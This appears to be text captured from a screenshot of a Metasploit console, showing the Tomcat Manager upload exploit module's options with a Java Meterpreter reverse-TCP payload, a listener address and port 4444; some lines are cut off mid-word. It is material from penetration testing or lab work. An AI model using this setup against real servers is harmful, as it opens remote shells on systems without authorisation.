 [*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,t
.]
RHOSTS yes The target host(s), see https://github.co
it-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connection
TARGETURI /manager yes The URI path of the manager app (/html/up
y will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.200.7 yes The listen address (an interface may be specifie
LPORT 4444 yes The listen port